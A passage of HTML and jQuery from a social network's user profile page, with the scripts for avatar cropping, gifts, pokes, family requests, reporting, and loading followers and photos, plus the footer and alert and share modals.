				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar_full.jpg" alt="avatar" data-image="upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar_full.jpg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:37651, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'37651',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-37651").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-37651").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(37651,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-37651]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-37651]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-37651]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
